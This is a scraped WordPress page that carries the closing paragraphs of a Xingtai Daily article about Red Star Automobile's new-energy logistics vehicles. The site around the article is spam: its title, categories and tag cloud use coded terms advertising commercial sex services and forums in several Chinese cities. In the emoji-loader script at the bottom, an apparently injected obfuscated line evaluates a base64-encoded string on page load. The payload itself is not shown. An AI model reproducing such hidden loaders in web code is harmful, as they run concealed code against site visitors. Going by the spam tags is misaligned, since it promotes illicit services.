<p>&quot;This car is bold and avant-garde, with a Cyber Mecha style design, high shape recognition, and both quality and cost. It has the advantage of&#8217;Dora Run &#8216;and is specially developed for the urban logistics and transportation industry.&quot; Liu Minghai said that it is expected to achieve an annual output of 30,000 vehicles next year, with an output value of more than 3 billion yuan.</p>
<p>At present, Red Star Automobile is upgrading its automobile production, R &amp; D and manufacturing bases, and is committed to building a full ecological chain of the new energy vehicle industry. The company has clarified the development strategy of domestic new energy logistics vehicle operation and international vehicle sales &quot;flying on both wings&quot;, and plans to quickly open up the international market through export distribution.</p>
<p>The &quot;Red Star&quot; brand effect continues to be released, and Xingtai&#8217;s automobile industry has accelerated its recovery. At present, our city has formed a multi-point linkage characteristic automobile industry cluster, with the coordinated development of vehicles and parts, the near-ground supporting capacity has been significantly enhanced, and the agglomeration effect has gradually emerged.</p>
<p>&quot;In accordance with the plan of the Seventh Plenary Session of the Tenth Municipal Party Committee, we will continue to do a good job of extending the chain and strengthening the chain, continue to promote the expansion and upgrading of the new energy automobile industry, accelerate the construction of a modern industrial system, and be the vanguard, leader and leader in reshaping Xingtai&#8217;s manufacturing industry.&quot; Wang Yinming said.</p>
<p>Xingtai Daily reporter Ji Mingquan, correspondent Tan Xue Zhang Xin</p>
<p></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.dahongglass.cn/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="http://www.dahongglass.cn/hanzhen/1928" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-26T00:04:47+08:00">2024年6月26日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="http://www.dahongglass.cn/category/hanzhen" rel="category tag">hanzhen</a></span><span class="tags-links"><span class="screen-reader-text">标签 </span><a href="http://www.dahongglass.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad-%e4%b8%8a%e6%b5%b7419" rel="tag">上海后花园 上海419</a>、<a href="http://www.dahongglass.cn/tag/%e4%b8%8a%e6%b5%b7%e7%a7%81%e4%ba%ba%e5%93%81%e8%8c%b6" rel="tag">上海私人品茶</a>、<a href="http://www.dahongglass.cn/tag/%e5%8d%97%e4%ba%ac%e6%96%b0%e8%8c%b6%e5%a4%96%e5%8d%96%e8%ae%ba%e5%9d%9b" rel="tag">南京新茶外卖论坛</a>、<a href="http://www.dahongglass.cn/tag/%e5%b9%bf%e5%b7%9e%e5%a4%9c%e7%94%9f%e6%b4%bb%e8%ae%ba%e5%9d%9b" rel="tag">广州夜生活论坛</a>、<a href="http://www.dahongglass.cn/tag/%e6%9d%ad%e5%b7%9e%e5%90%8e%e8%8a%b1%e5%9b%ad%e8%ae%ba%e5%9d%9b" rel="tag">杭州后花园论坛</a>、<a href="http://www.dahongglass.cn/tag/%e9%ad%94%e9%83%bd%e6%96%b0%e8%8c%b6%e8%ae%ba%e5%9d%9b" rel="tag">魔都新茶论坛</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-1928 -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.dahongglass.cn/sangna/1919" rel="prev"><span class="meta-nav" aria-hidden="true">上一篇</span> <span class="screen-reader-text">上篇文章：</span> <span class="post-title">The Ministry of Transport promotes major online ride-hailing and freight platform companies to reduce excessive commissions</span></a></div><div class="nav-next"><a href="http://www.dahongglass.cn/hanzhen/1931" rel="next"><span class="meta-nav" aria-hidden="true">下一篇</span> <span class="screen-reader-text">下篇文章：</span> <span class="post-title">＂Dragon Horse Spirit＂ exposes clips, Jackie Chan&#8217;s Guangzhou roadshow scene ＂remembers bitterness＂</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.dahongglass.cn/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.dahongglass.cn/xiyu/4795">Ministry of Education： 29 provinces have started the comprehensive reform of the college entrance examination, and the number of provinces with unified proposition has reached 27.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.dahongglass.cn/hanzhen/4793">Xiaomi on the tuyere, why is it heavy in Nanjing？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.dahongglass.cn/xiyu/4790">Zhongshan Mercedes-Benz EQE SUV cuts prices! Discount 130,000, don&#8217;t miss it.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.dahongglass.cn/sangna/4788">Observation of private economy in the new era： independent innovation promotes the ＂running＂ transformation and development of private enterprises</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.dahongglass.cn/xiyu/4786">The online drama ＂Chess Soul＂ was launched on October 27, and Hu Xianxu performed a counterattack against youth.</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期评论</h2><div class="no-comments wp-block-latest-comments">您尚未收到任何评论。</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.dahongglass.cn/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2023/12'>2023 年 12 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2023/11'>2023 年 11 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2023/10'>2023 年 10 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2023/09'>2023 年 9 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2023/08'>2023 年 8 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2023/07'>2023 年 7 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2023/05'>2023 年 5 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2023/04'>2023 年 4 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2023/03'>2023 年 3 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2023/02'>2023 年 2 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2023/01'>2023 年 1 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2022/12'>2022 年 12 月</a></li>
	<li><a href='http://www.dahongglass.cn/date/2022/07'>2022 年 7 月</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="http://www.dahongglass.cn/category/hanzhen">hanzhen</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dahongglass.cn/category/sangna">sangna</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dahongglass.cn/category/spa">spa</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.dahongglass.cn/category/xiyu">xiyu</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.dahongglass.cn/category/zudao">zudao</a>
</li>
</ul></div></div></section><section id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">标签</h2><nav aria-label="标签"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="http://www.dahongglass.cn/tag/2021%e4%b8%8a%e6%b5%b7%e6%b2%b9%e5%8e%8b%e5%ba%97%e6%8e%a8%e8%8d%90" class="tag-cloud-link tag-link-122 tag-link-position-1" style="font-size: 1em;">2021上海油压店推荐</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e4%b8%8a%e6%b5%b7419%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 1em;">上海419论坛</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e4%b8%8a%e6%b5%b74197%e9%be%99%e5%87%a4" class="tag-cloud-link tag-link-228 tag-link-position-3" style="font-size: 1em;">上海4197龙凤</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e4%b8%8a%e6%b5%b7%e4%b8%ad%e4%bd%8e%e7%ab%af%e9%be%99%e5%87%a4" class="tag-cloud-link tag-link-158 tag-link-position-4" style="font-size: 1em;">上海中低端龙凤</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e4%ba%a4%e5%8f%8b%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-123 tag-link-position-5" style="font-size: 1em;">上海后花园交友论坛</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad-%e7%88%b1%e4%b8%8a%e6%b5%b7" class="tag-cloud-link tag-link-110 tag-link-position-6" style="font-size: 1em;">上海后花园 爱上海</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e7%a7%81%e4%ba%ba%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 1em;">上海后花园私人会所</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 1em;">上海后花园论坛</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a8%b1%e4%b9%90%e5%9c%b0%e5%9b%be" class="tag-cloud-link tag-link-15 tag-link-position-9" style="font-size: 1em;">上海娱乐地图</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e4%b8%8a%e6%b5%b7%e6%a1%91%e6%8b%bf%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-79 tag-link-position-10" style="font-size: 1em;">上海桑拿会所</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e4%b8%8a%e6%b5%b7%e6%b0%b4%e7%a3%a8%e5%a4%96%e5%8d%96%e5%b7%a5%e4%bd%9c%e5%ae%a4" class="tag-cloud-link tag-link-96 tag-link-position-11" style="font-size: 1em;">上海水磨外卖工作室</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e4%b8%8a%e6%b5%b7%e8%80%8d%e8%80%8d%e7%bd%91" class="tag-cloud-link tag-link-124 tag-link-position-12" style="font-size: 1em;">上海耍耍网</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e4%b8%8a%e6%b5%b7%e8%8a%b1%e5%8d%83%e5%9d%8a%e9%be%99%e5%87%a4" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 1em;">上海花千坊龙凤</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e4%b8%8a%e6%b5%b7%e8%8d%a4%e5%9c%ba%e5%ad%90" class="tag-cloud-link tag-link-39 tag-link-position-14" style="font-size: 1em;">上海荤场子</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e4%b8%8a%e6%b5%b7%e8%b4%b5%e6%97%8f%e5%ae%9d%e8%b4%9d%e9%be%99%e5%87%a4%e6%a5%bc" class="tag-cloud-link tag-link-187 tag-link-position-15" style="font-size: 1em;">上海贵族宝贝龙凤楼</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e4%b8%8a%e6%b5%b7%e9%a3%8e%e6%9c%88%e7%bd%91" class="tag-cloud-link tag-link-52 tag-link-position-16" style="font-size: 1em;">上海风月网</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e4%b9%90%e4%b8%8a%e6%b5%b7-%e6%b1%9f%e6%b5%99%e6%b2%aa%e5%a8%b1%e4%b9%90%e5%9c%b0%e5%9b%be%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-233 tag-link-position-17" style="font-size: 1em;">乐上海 江浙沪娱乐地图论坛</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e4%bd%9b%e5%b1%b1%e6%a1%91%e6%8b%bf" class="tag-cloud-link tag-link-174 tag-link-position-18" style="font-size: 1em;">佛山桑拿</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e5%8d%97%e4%ba%ac%e5%a4%96%e5%8d%96%e5%b7%a5%e4%bd%9c%e5%ae%a4%e5%be%ae%e4%bf%a1%e7%be%a4" class="tag-cloud-link tag-link-101 tag-link-position-19" style="font-size: 1em;">南京外卖工作室微信群</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e5%8d%97%e4%ba%ac%e5%a4%9c%e7%94%9f%e6%b4%bb%e5%8e%bb%e5%93%aa%e7%8e%a9" class="tag-cloud-link tag-link-57 tag-link-position-20" style="font-size: 1em;">南京夜生活去哪玩</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e5%8d%97%e4%ba%ac%e6%96%b0%e8%8c%b6%e5%a4%96%e5%8d%96%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-146 tag-link-position-21" style="font-size: 1em;">南京新茶外卖论坛</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e5%8d%97%e4%ba%ac%e6%a2%a7%e6%a1%90%e5%ae%a2%e6%a0%88" class="tag-cloud-link tag-link-167 tag-link-position-22" style="font-size: 1em;">南京梧桐客栈</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e5%8d%97%e4%ba%ac%e9%ab%98%e7%ab%af%e7%a7%81%e4%ba%ba%e5%be%ae%e4%bf%a1%e7%be%a4" class="tag-cloud-link tag-link-90 tag-link-position-23" style="font-size: 1em;">南京高端私人微信群</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e5%a4%9c%e4%b8%8a%e6%b5%b7%e5%a8%b1%e4%b9%90%e5%9c%b0%e5%9b%be" class="tag-cloud-link tag-link-56 tag-link-position-24" style="font-size: 1em;">夜上海娱乐地图</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e5%a4%9c%e4%b8%8a%e6%b5%b7%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-31 tag-link-position-25" style="font-size: 1em;">夜上海论坛</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e5%b9%bf%e5%b7%9e%e5%93%81%e8%8c%b6%e4%b8%8a%e8%af%be%e8%b5%84%e6%ba%90app" class="tag-cloud-link tag-link-137 tag-link-position-26" style="font-size: 1em;">广州品茶上课资源APP</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e5%b9%bf%e5%b7%9e%e5%a4%9c%e7%94%9f%e6%b4%bb%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-132 tag-link-position-27" style="font-size: 1em;">广州夜生活论坛</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e5%b9%bf%e5%b7%9e%e8%92%b2%e5%8f%8b%e7%bd%91" class="tag-cloud-link tag-link-203 tag-link-position-28" style="font-size: 1em;">广州蒲友网</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e5%b9%bf%e5%b7%9e%e9%98%a1%e9%99%8c%e5%90%8c%e5%9f%8e" class="tag-cloud-link tag-link-125 tag-link-position-29" style="font-size: 1em;">广州阡陌同城</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e6%9c%80%e6%96%b0%e4%b8%8a%e6%b5%b7%e8%b4%b5%e6%97%8f%e5%ae%9d%e8%b4%9d%e8%87%aa%e8%8d%90%e5%8c%ba" class="tag-cloud-link tag-link-173 tag-link-position-30" style="font-size: 1em;">最新上海贵族宝贝自荐区</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e6%9d%ad%e5%b7%9e%e5%90%8e%e8%8a%b1%e5%9b%ad%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-67 tag-link-position-31" style="font-size: 1em;">杭州后花园论坛</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e6%9d%ad%e5%b7%9e%e5%93%81%e8%8c%b6%e5%b7%a5%e4%bd%9c%e5%ae%a4" class="tag-cloud-link tag-link-145 tag-link-position-32" style="font-size: 1em;">杭州品茶工作室</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e6%9d%ad%e5%b7%9e%e5%96%9d%e8%8c%b6%e8%b5%84%e6%ba%90%e7%be%a4" class="tag-cloud-link tag-link-128 tag-link-position-33" style="font-size: 1em;">杭州喝茶资源群</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e6%9d%ad%e5%b7%9e%e5%a6%83%e5%ad%90%e9%98%81" class="tag-cloud-link tag-link-111 tag-link-position-34" style="font-size: 1em;">杭州妃子阁</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e6%9d%ad%e5%b7%9e%e8%a5%bf%e6%b9%96%e5%a6%83%e5%ad%90%e9%98%81" class="tag-cloud-link tag-link-121 tag-link-position-35" style="font-size: 1em;">杭州西湖妃子阁</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e6%9d%ad%e5%b7%9e%e9%be%99%e5%87%a4%e7%bd%91" class="tag-cloud-link tag-link-98 tag-link-position-36" style="font-size: 1em;">杭州龙凤网</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e7%88%b1%e4%b8%8a%e6%b5%b7-%e5%a5%b3%e7%94%9f%e8%87%aa%e8%8d%90%e5%8c%ba" class="tag-cloud-link tag-link-112 tag-link-position-37" style="font-size: 1em;">爱上海 女生自荐区</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e8%8b%8f%e5%b7%9e%e4%b8%ad%e9%ab%98%e7%ab%af%e5%96%9d%e8%8c%b6" class="tag-cloud-link tag-link-116 tag-link-position-38" style="font-size: 1em;">苏州中高端喝茶</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e8%8b%8f%e5%b7%9e%e5%bf%ab%e9%a4%90200%e5%8d%8a%e5%a4%9c500" class="tag-cloud-link tag-link-206 tag-link-position-39" style="font-size: 1em;">苏州快餐200半夜500</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e8%8b%8f%e5%b7%9e%e6%a1%91%e6%8b%bf%e5%a4%9c%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-130 tag-link-position-40" style="font-size: 1em;">苏州桑拿夜生活</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e8%a5%bf%e5%ae%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e7%bd%91%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-214 tag-link-position-41" style="font-size: 1em;">西安夜生活网论坛</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e8%a5%bf%e5%ae%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-97 tag-link-position-42" style="font-size: 1em;">西安夜生活论坛</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e8%a5%bf%e5%ae%89%e8%80%8d%e8%80%8d%e7%bd%91" class="tag-cloud-link tag-link-117 tag-link-position-43" style="font-size: 1em;">西安耍耍网</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e8%a5%bf%e5%ae%89%e8%80%8d%e8%80%8d%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-218 tag-link-position-44" style="font-size: 1em;">西安耍耍论坛</a></li>
	<li><a href="http://www.dahongglass.cn/tag/%e9%98%bf%e6%8b%89-%e5%90%8e%e8%8a%b1%e5%9b%ad-%e9%be%99%e5%87%a4" class="tag-cloud-link tag-link-242 tag-link-position-45" style="font-size: 1em;">阿拉 后花园 龙凤</a></li>
</ul>
</div>
</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="页脚主菜单">
									</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.dahongglass.cn/" rel="home">爱上海419论坛-上海龙凤419-上海后花园论坛-上海品茶网</a></span>
								<a href="https://cn.wordpress.org/" class="imprint">
					自豪地采用WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://www.dahongglass.cn/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530" id="twentysixteen-skip-link-focus-fix-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u5c55\u5f00\u5b50\u83dc\u5355","collapse":"\u6298\u53e0\u5b50\u83dc\u5355"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="http://www.dahongglass.cn/wp-content/themes/twentysixteen/js/functions.js?ver=20211130" id="twentysixteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.dahongglass.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
eval(atob("[base64]"));
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.dahongglass.cn/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
